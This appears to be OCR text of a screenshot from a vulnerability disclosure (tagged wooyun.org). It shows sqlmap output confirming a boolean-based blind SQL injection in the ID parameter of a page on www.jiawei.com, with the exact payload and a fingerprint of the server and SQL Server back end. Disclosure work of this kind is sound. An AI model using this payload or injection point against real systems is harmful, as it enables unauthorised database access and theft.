 命令提示符
[15:41:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:41:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NodeCode=101034001008&ID=100000078615629 AND 5192=5192&Orders=786
---
[15:41:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:41:11] [INFO] fetching current database
[15:41:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:41:11] [INFO] retrieved:
[15:41:12] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current database:    None
[15:41:12] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.jiawei.com'
www.wooyun.org